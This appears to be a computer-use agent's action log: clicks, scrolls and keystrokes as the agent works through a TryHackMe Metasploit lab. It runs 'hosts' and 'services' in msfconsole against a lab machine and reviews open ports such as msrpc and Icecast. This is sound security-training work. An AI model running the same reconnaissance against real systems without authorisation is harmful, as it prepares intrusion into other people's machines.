
{"action": "scroll", "coordinate": [613, 177], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [613, 177], "scroll_direction": "up", "scroll_amount": 1}

{"action": "double_click", "coordinate": [726, 104]}
{"action": "right_click", "coordinate": [728, 105]}
{"action": "left_click", "coordinate": [770, 111]}
{"action": "key", "text": "alt+Tab"}
Step: Submit msrpc as the port 135 answer, then bring up the plain nmap scan's terminal tab
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [364, 7]}
{"action": "left_click", "coordinate": [851, 54]}

Step: Select the command word 'hosts' in the TryHackMe task text
{"action": "key", "text": "ctrl+Page_Up"}

{"action": "left_click", "coordinate": [342, 299]}
{"action": "scroll", "coordinate": [340, 299], "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [862, 330]}

Step: Run hosts in msfconsole to list 10.10.76.131, then mark the hosts task completed
{"action": "left_click", "coordinate": [323, 7]}

{"action": "left_click", "coordinate": [562, 218]}
{"action": "scroll", "coordinate": [547, 195], "scroll_direction": "down", "scroll_amount": 4}
{"action": "type", "text": "hosts"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [730, 403]}

Step: Copy the command word 'services' from the TryHackMe task
{"action": "scroll", "coordinate": [579, 239], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [407, 254], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [485, 268]}
{"action": "double_click", "coordinate": [604, 333]}
{"action": "right_click", "coordinate": [611, 337]}
{"action": "left_click", "coordinate": [640, 345]}
Step: Run services in msfconsole, review the open ports including Icecast on 8000, then mark the task completed
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "ctrl+shift+v"}

{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [772, 178], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [772, 178], "scroll_direction": "down", "scroll_amount": 1}
